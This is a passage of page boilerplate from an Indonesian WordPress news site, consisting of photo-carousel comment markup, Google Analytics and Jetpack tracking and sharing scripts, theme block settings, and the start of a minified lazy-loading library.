<path fill-rule="evenodd" clip-rule="evenodd" d="M12.7537 2C7.26076 2 2.80273 6.48 2.80273 12C2.80273 17.52 7.26076 22 12.7537 22C18.2466 22 22.7046 17.52 22.7046 12C22.7046 6.48 18.2466 2 12.7537 2ZM11.7586 7V9H13.7488V7H11.7586ZM11.7586 11V17H13.7488V11H11.7586ZM4.79292 12C4.79292 16.41 8.36531 20 12.7537 20C17.142 20 20.7144 16.41 20.7144 12C20.7144 7.59 17.142 4 12.7537 4C8.36531 4 4.79292 7.59 4.79292 12Z" fill="white"/>
</mask>
<g mask="url(#maskInfo)">
<rect x="0.8125" width="23.8823" height="24" fill="#FFFFFF"/>
</g>
</svg>
</span>
</a>
<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-comments" aria-label="Ubah visibilitas komentar foto">
<span class="jp-carousel-icon">
<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<mask id="maskComments" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
<path fill-rule="evenodd" clip-rule="evenodd" d="M4.3271 2H20.2486C21.3432 2 22.2388 2.9 22.2388 4V16C22.2388 17.1 21.3432 18 20.2486 18H6.31729L2.33691 22V4C2.33691 2.9 3.2325 2 4.3271 2ZM6.31729 16H20.2486V4H4.3271V18L6.31729 16Z" fill="white"/>
</mask>
<g mask="url(#maskComments)">
<rect x="0.34668" width="23.8823" height="24" fill="#FFFFFF"/>
</g>
</svg><span class="jp-carousel-has-comments-indicator" aria-label="Gambar ini memiliki komentar."></span>
</span>
</a></div></div><div class="jp-carousel-info-extra"><div class="jp-carousel-info-content-wrapper"><div class="jp-carousel-photo-title-container"><h2 class="jp-carousel-photo-title"></h2></div><div class="jp-carousel-comments-wrapper"><div id="jp-carousel-comments-loading">
<span>Memuat Komentar...</span></div><div class="jp-carousel-comments"></div><div id="jp-carousel-comment-form-container">
<span id="jp-carousel-comment-form-spinner">&nbsp;</span><div id="jp-carousel-comment-post-results"></div><form id="jp-carousel-comment-form">
<label for="jp-carousel-comment-form-comment-field" class="screen-reader-text">Tulis Komentar...</label><textarea
													name="comment"
													class="jp-carousel-comment-form-field jp-carousel-comment-form-textarea"
													id="jp-carousel-comment-form-comment-field"
													placeholder="Tulis Komentar..."
												></textarea><div id="jp-carousel-comment-form-submit-and-info-wrapper"><div id="jp-carousel-comment-form-commenting-as"><fieldset>
<label for="jp-carousel-comment-form-email-field">Surel (Wajib)</label>
<input type="text" name="email" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-email-field" /></fieldset><fieldset>
<label for="jp-carousel-comment-form-author-field">Nama (Wajib)</label>
<input type="text" name="author" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-author-field" /></fieldset><fieldset>
<label for="jp-carousel-comment-form-url-field">Situs web</label>
<input type="text" name="url" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-url-field" /></fieldset></div>
<input
type="submit"
name="submit"
class="jp-carousel-comment-form-button"
id="jp-carousel-comment-form-button-submit"
value="Kirim Komentar" /></div></form></div></div><div class="jp-carousel-image-meta"><div class="jp-carousel-title-and-caption"><div class="jp-carousel-photo-info"><h3 class="jp-carousel-caption" itemprop="caption description"></h3></div><div class="jp-carousel-photo-description"></div></div><ul class="jp-carousel-image-exif" style="display: none;"></ul>
<a class="jp-carousel-image-download" href="#" target="_blank" style="display: none;">
<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="3" y="3" width="19" height="18">
<path fill-rule="evenodd" clip-rule="evenodd" d="M5.84615 5V19H19.7775V12H21.7677V19C21.7677 20.1 20.8721 21 19.7775 21H5.84615C4.74159 21 3.85596 20.1 3.85596 19V5C3.85596 3.9 4.74159 3 5.84615 3H12.8118V5H5.84615ZM14.802 5V3H21.7677V10H19.7775V6.41L9.99569 16.24L8.59261 14.83L18.3744 5H14.802Z" fill="white"/>
</mask>
<g mask="url(#mask0)">
<rect x="0.870605" width="23.8823" height="24" fill="#FFFFFF"/>
</g>
</svg>
<span class="jp-carousel-download-text"></span>
</a><div class="jp-carousel-image-map" style="display: none;"></div></div></div></div></div></div></div><iframe data-lazyloaded="1" src="about:blank" data-litespeed-src='https://widgets.wp.com/likes/master.html?ver=20260129#ver=20260129&#038;lang=id' scrolling='no' id='likes-master' name='likes-master' style='display:none;'></iframe><div id='likes-other-gravatars' role="dialog" aria-hidden="true" tabindex="-1"><div class="likes-text"><span>%d</span></div><ul class="wpl-avatars sd-like-gravatars"></ul></div>
 <script src="//www.googletagmanager.com/gtag/js?id=G-L5KY9YQ50Q"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script><script data-cfasync="false" data-wpfc-render="false" type="text/javascript">var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/pelitaindo.news\/pembangunan-hotel-dan-rumah-sakit-pt-bethesda-hospital-indonesia-di-cipacing-bojongpulus-bojongloa-kab-bandung-diduga-tanpa-ijin-lingkungan\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-L5KY9YQ50Q',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-L5KY9YQ50Q', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}</script><script id="jetpack_related-posts-js-extra" type="litespeed/javascript">var related_posts_js_options={"post_heading":"h4"}</script><script id="td-generated-header-js" type="litespeed/javascript">var tdBlocksArray=[];function tdBlock(){this.id='';this.block_type=1;this.atts='';this.td_column_number='';this.td_current_page=1;this.post_count=0;this.found_posts=0;this.max_num_pages=0;this.td_filter_value='';this.is_ajax_running=!1;this.td_user_action='';this.header_color='';this.ajax_pagination_infinite_stop=''}(function(){var htmlTag=document.getElementsByTagName("html")[0];if(navigator.userAgent.indexOf("MSIE 10.0")>-1){htmlTag.className+=' ie10'}
if(!!navigator.userAgent.match(/Trident.*rv\:11\./)){htmlTag.className+=' ie11'}
if(navigator.userAgent.indexOf("Edge")>-1){htmlTag.className+=' ieEdge'}
if(/(iPad|iPhone|iPod)/g.test(navigator.userAgent)){htmlTag.className+=' td-md-is-ios'}
var user_agent=navigator.userAgent.toLowerCase();if(user_agent.indexOf("android")>-1){htmlTag.className+=' td-md-is-android'}
if(-1!==navigator.userAgent.indexOf('Mac OS X')){htmlTag.className+=' td-md-is-os-x'}
if(/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())){htmlTag.className+=' td-md-is-chrome'}
if(-1!==navigator.userAgent.indexOf('Firefox')){htmlTag.className+=' td-md-is-firefox'}
if(-1!==navigator.userAgent.indexOf('Safari')&&-1===navigator.userAgent.indexOf('Chrome')){htmlTag.className+=' td-md-is-safari'}
if(-1!==navigator.userAgent.indexOf('IEMobile')){htmlTag.className+=' td-md-is-iemobile'}})();var tdLocalCache={};(function(){"use strict";tdLocalCache={data:{},remove:function(resource_id){delete tdLocalCache.data[resource_id]},exist:function(resource_id){return tdLocalCache.data.hasOwnProperty(resource_id)&&tdLocalCache.data[resource_id]!==null},get:function(resource_id){return tdLocalCache.data[resource_id]},set:function(resource_id,cachedData){tdLocalCache.remove(resource_id);tdLocalCache.data[resource_id]=cachedData}}})();var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];var td_animation_stack_effect="type0";var tds_animation_stack=!0;var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";var tds_general_modal_image="yes";var tds_show_more_info="Tampilkan info lebih lanjut";var tds_show_less_info="Tampilkan lebih sedikit info";var tdc_is_installed="yes";var td_ajax_url="https:\/\/pelitaindo.news\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.1";var td_get_template_directory_uri="https:\/\/pelitaindo.news\/wp-content\/plugins\/td-composer\/legacy\/common";var tds_snap_menu="";var tds_logo_on_sticky="";var tds_header_style="";var td_please_wait="Mohon tunggu\u2026";var td_email_user_pass_incorrect="Pengguna dan password salah!";var td_email_user_incorrect="Email atau nama pengguna salah!";var td_email_incorrect="Email tidak benar!";var td_user_incorrect="Nama pengguna salah!";var td_email_user_empty="Email atau nama pengguna kosong!";var td_pass_empty="Lulus kosong!";var td_pass_pattern_incorrect="Pola lulus tidak valid!";var td_retype_pass_incorrect="Mengetik ulang pass salah!";var tds_more_articles_on_post_enable="";var tds_more_articles_on_post_time_to_wait="";var tds_more_articles_on_post_pages_distance_from_top=0;var tds_captcha="";var tds_theme_color_site_wide="#bd5ed1";var tds_smart_sidebar="enabled";var tdThemeName="Newsmag";var tdThemeNameWl="Newsmag";var td_magnific_popup_translation_tPrev="Sebelumnya (tombol panah kiri)";var td_magnific_popup_translation_tNext="Berikutnya (tombol panah kanan)";var td_magnific_popup_translation_tCounter="%curr% dari %total%";var td_magnific_popup_translation_ajax_tError="Isi dari %url% tidak dapat dimuat.";var td_magnific_popup_translation_image_tError="Gambar #%curr% tidak dapat dimuat.";var tdBlockNonce="31d190de52";var tdMobileMenu="enabled";var tdMobileSearch="enabled";var tdDateNamesI18n={"month_names":["Januari","Februari","Maret","April","Mei","Juni","Juli","Agustus","September","Oktober","November","Desember"],"month_names_short":["Jan","Feb","Mar","Apr","Mei","Jun","Jul","Agu","Sep","Okt","Nov","Des"],"day_names":["Minggu","Senin","Selasa","Rabu","Kamis","Jumat","Sabtu"],"day_names_short":["Ming","Sen","Sel","Rab","Kam","Jum","Sab"]};var td_reset_pass_empty="Silakan masukkan kata sandi baru sebelum melanjutkan.";var td_reset_pass_confirm_empty="Harap konfirmasi kata sandi baru sebelum melanjutkan.";var td_reset_pass_not_matching="Harap pastikan kata sandinya cocok.";var td_deploy_mode="deploy";var td_ad_background_click_link="";var td_ad_background_click_target=""</script><script type="litespeed/javascript">var block_tdi_3=new tdBlock();block_tdi_3.id="tdi_3";block_tdi_3.atts='{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_3","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":24343,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';block_tdi_3.td_column_number="3";block_tdi_3.block_type="td_block_related_posts";block_tdi_3.post_count="6";block_tdi_3.found_posts="166";block_tdi_3.header_color="";block_tdi_3.ajax_pagination_infinite_stop="";block_tdi_3.max_num_pages="28";tdBlocksArray.push(block_tdi_3)</script><script type="litespeed/javascript">document.addEventListener('DOMContentLiteSpeedLoaded',function(){var commentForms=document.getElementsByClassName('jetpack_remote_comment');for(var i=0;i<commentForms.length;i++){commentForms[i].allowTransparency=!1;commentForms[i].scrolling='no'}})</script><script type="litespeed/javascript">var block_tdi_7=new tdBlock();block_tdi_7.id="tdi_7";block_tdi_7.atts='{"custom_title":"Terkini","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","title_tag":"","border_top":"","color_preset":"td-block-color-style-1","m6_tl":"","m6_title_tag":"","limit":"15","offset":"","open_in_new_window":"yes","video_rec":"","video_rec_title":"","el_class":"","post_ids":"-24343","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","conditions":{"action":"show","match_all":"0","rules":[{"major":"category","minor":"","has_children":false}]},"class":"td_block_widget tdi_7","block_type":"td_block_7","separator":"","locked_only":"","show_modified_date":"","video_popup":"","show_vid_t":"block","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"ajax_pagination_next_prev_swipe":"","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';block_tdi_7.td_column_number="1";block_tdi_7.block_type="td_block_7";block_tdi_7.post_count="15";block_tdi_7.found_posts="4536";block_tdi_7.header_color="#";block_tdi_7.ajax_pagination_infinite_stop="";block_tdi_7.max_num_pages="303";tdBlocksArray.push(block_tdi_7)</script><script type="litespeed/javascript">var block_tdi_9=new tdBlock();block_tdi_9.id="tdi_9";block_tdi_9.atts='{"custom_title":"ARTIKEL LAINNYA","border_top":"no_border_top","limit":3,"block_type":"td_block_7","separator":"","custom_url":"","title_tag":"","block_template_id":"","color_preset":"","m6_tl":"","m6_title_tag":"","post_ids":"-24343","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","locked_only":"","offset":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","ajax_pagination_next_prev_swipe":"","class":"tdi_9","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';block_tdi_9.td_column_number="1";block_tdi_9.block_type="td_block_7";block_tdi_9.post_count="3";block_tdi_9.found_posts="4536";block_tdi_9.header_color="";block_tdi_9.ajax_pagination_infinite_stop="";block_tdi_9.max_num_pages="1512";tdBlocksArray.push(block_tdi_9)</script><script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newsmag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script><script type="litespeed/javascript">window.addEventListener('load',function(){document.querySelectorAll('link').forEach(function(e){'not all'===e.media&&e.dataset.media&&(e.media=e.dataset.media,delete e.dataset.media)});var e=document.getElementById('jetpack-boost-critical-css');e&&(e.media='not all')})</script><script type="litespeed/javascript">window.WPCOM_sharing_counts={"https://pelitaindo.news/pembangunan-hotel-dan-rumah-sakit-pt-bethesda-hospital-indonesia-di-cipacing-bojongpulus-bojongloa-kab-bandung-diduga-tanpa-ijin-lingkungan/":24343}</script><script id="tds_js_files_for_front-js-extra" type="litespeed/javascript">var tds_js_globals={"wpRestNonce":"2863a5f1db","wpRestUrl":"https:\/\/pelitaindo.news\/wp-json\/","permalinkStructure":"\/%postname%\/"}</script><script id="jetpack-stats-js-before" type="litespeed/javascript">_stq=window._stq||[];_stq.push(["view",{"v":"ext","blog":"196061271","post":"24343","tz":"7","srv":"pelitaindo.news","j":"1:15.4"}]);_stq.push(["clickTrackerInit","196061271","24343"])</script><script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script><script id="jetpack-carousel-js-extra" type="litespeed/javascript">var jetpackSwiperLibraryPath={"url":"https:\/\/pelitaindo.news\/wp-content\/plugins\/jetpack\/_inc\/blocks\/swiper.js"};var jetpackCarouselStrings={"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"id","ajaxurl":"https:\/\/pelitaindo.news\/wp-admin\/admin-ajax.php","nonce":"5158f5d0ae","display_exif":"1","display_comments":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"black","comment":"Komentar","post_comment":"Kirim Komentar","write_comment":"Tulis Komentar...","loading_comments":"Memuat Komentar...","image_label":"Buka gambar dalam layar penuh.","download_original":"Tampilkan ukuran penuh <span class=\"photo-size\">{0}<span class=\"photo-size-times\">\u00d7<\/span>{1}<\/span>","no_comment_text":"Pastikan memasukkan teks sebelum mengirimkan komentar Anda.","no_comment_email":"Silakan masukkan alamat email ke form komentar.","no_comment_author":"Silakan masukkan nama ke form komentar.","comment_post_error":"Maaf, terjadi galat saat menerbitkan komentar Anda. Silakan coba lagi.","comment_approved":"Komentar Anda telah disetujui.","comment_unapproved":"Komentar Anda sedang dimoderasi.","camera":"Kamera","aperture":"Aperture","shutter_speed":"Shutter Speed","focal_length":"Focal Length","copyright":"Hak cipta","comment_registration":"0","require_name_email":"1","login_url":"https:\/\/pelitaindo.news\/wp-login.php?redirect_to=https%3A%2F%2Fpelitaindo.news%2Fpembangunan-hotel-dan-rumah-sakit-pt-bethesda-hospital-indonesia-di-cipacing-bojongpulus-bojongloa-kab-bandung-diduga-tanpa-ijin-lingkungan%2F","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"]}</script><script id="sharing-js-js-extra" type="litespeed/javascript">var sharing_js_options={"lang":"en","counts":"1","is_stats_active":"1"}</script><script id="sharing-js-js-after" type="litespeed/javascript">var windowOpen;(function(){function matches(el,sel){return!!(el.matches&&el.matches(sel)||el.msMatchesSelector&&el.msMatchesSelector(sel))}
document.body.addEventListener('click',function(event){if(!event.target){return}
var el;if(matches(event.target,'a.share-facebook')){el=event.target}else if(event.target.parentNode&&matches(event.target.parentNode,'a.share-facebook')){el=event.target.parentNode}
if(el){event.preventDefault();if(typeof windowOpen!=='undefined'){windowOpen.close()}
windowOpen=window.open(el.getAttribute('href'),'wpcomfacebook','menubar=1,resizable=1,width=600,height=400');return!1}})})();var windowOpen;(function(){function matches(el,sel){return!!(el.matches&&el.matches(sel)||el.msMatchesSelector&&el.msMatchesSelector(sel))}
document.body.addEventListener('click',function(event){if(!event.target){return}
var el;if(matches(event.target,'a.share-x')){el=event.target}else if(event.target.parentNode&&matches(event.target.parentNode,'a.share-x')){el=event.target.parentNode}
if(el){event.preventDefault();if(typeof windowOpen!=='undefined'){windowOpen.close()}
windowOpen=window.open(el.getAttribute('href'),'wpcomx','menubar=1,resizable=1,width=600,height=350');return!1}})})();var windowOpen;(function(){function matches(el,sel){return!!(el.matches&&el.matches(sel)||el.msMatchesSelector&&el.msMatchesSelector(sel))}
document.body.addEventListener('click',function(event){if(!event.target){return}
var el;if(matches(event.target,'a.share-telegram')){el=event.target}else if(event.target.parentNode&&matches(event.target.parentNode,'a.share-telegram')){el=event.target.parentNode}
if(el){event.preventDefault();if(typeof windowOpen!=='undefined'){windowOpen.close()}
windowOpen=window.open(el.getAttribute('href'),'wpcomtelegram','menubar=1,resizable=1,width=450,height=450');return!1}})})()</script><script id="td-generated-footer-js" type="litespeed/javascript">jQuery().ready(function jQuery_ready(){tdAjaxCount.tdGetViewsCountsAjax("post","[24343]")})</script><script type="litespeed/javascript">var td_res_context_registered_atts=[]</script><script type="litespeed/javascript">(function(){const iframe=document.getElementById('jetpack_remote_comment');const watchReply=function(){if('undefined'!==typeof addComment&&!addComment._Jetpack_moveForm){addComment._Jetpack_moveForm=addComment.moveForm;const commentParent=document.getElementById('comment_parent');const cancel=document.getElementById('cancel-comment-reply-link');function tellFrameNewParent(commentParentValue){const url=new URL(iframe.src);if(commentParentValue){url.searchParams.set('replytocom',commentParentValue)}else{url.searchParams.delete('replytocom')}
if(iframe.src!==url.href){iframe.src=url.href}};cancel.addEventListener('click',function(){tellFrameNewParent(!1)});addComment.moveForm=function(_,parentId){tellFrameNewParent(parentId);return addComment._Jetpack_moveForm.apply(null,arguments)}}}
document.addEventListener('DOMContentLiteSpeedLoaded',watchReply);document.querySelector('#comment-reply-js')?.addEventListener('load',watchReply);const commentIframes=document.getElementsByClassName('jetpack_remote_comment');window.addEventListener('message',function(event){if(event.origin!=='https://jetpack.wordpress.com'){return}
if(!event?.data?.iframeUniqueId&&!event?.data?.height){return}
const eventDataUniqueId=event.data.iframeUniqueId;for(let i=0;i<commentIframes.length;i++){const iframe=commentIframes[i];const url=new URL(iframe.src);const iframeUniqueIdParam=url.searchParams.get('iframe_unique_id');if(iframeUniqueIdParam==event.data.iframeUniqueId){iframe.style.height=event.data.height+'px';return}}})})()</script><script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function 